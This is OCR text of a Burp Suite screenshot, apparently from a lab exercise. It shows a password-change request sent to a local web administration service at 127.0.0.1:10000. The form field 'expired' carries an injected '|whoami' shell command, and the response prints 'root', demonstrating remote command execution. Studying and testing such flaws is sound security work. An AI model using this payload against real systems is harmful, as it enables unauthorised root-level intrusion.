 1 2 3 4 23:29 G
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 x +
Send Cancel < > Target: https://127.0.0.1:10000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 73
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:10000
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:10000/
22 Connection: keep-alive
23
24 user=root&pam=&expired=+2|whoami&old=password&new1=test@123&new2=test@123
Response
Pretty Raw Hex Render \n
Error - Perl execution failed
Your password has expired, and a new one must be chosen.root
Inspector
Notes
? Search 0 highlights
Done 271 bytes | 73 millis
Event log (1) All issues Memory: 133.2MB